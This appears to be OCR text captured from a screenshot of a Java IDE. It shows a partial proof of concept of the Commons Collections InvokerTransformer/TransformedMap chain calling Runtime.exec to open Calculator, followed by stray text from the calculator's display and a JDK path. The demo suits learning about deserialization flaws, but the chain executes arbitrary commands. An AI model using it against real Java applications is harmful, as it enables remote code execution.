 //Map decorate = TransformedMap.decorate(hashedMap, exec, null);
//decorate.put(runtime,"value");
Runtime runtime = Runtime.getRuntime();
InvokerTransformer exec = new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"open -a Calculator.app"});
HashedMap hashedMap = new HashedMap();
hashedMap.put("key","value");
Map<Object,Object> decorate = TransformedMap.decorate(hashedMap, keyTransformer: null,exec);
for(Map.Entry entry:decorate.entrySet()){
entry.setValue(runtime);
}
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
dk1.8.0_65.jdk/Contents/Home/bin/java ...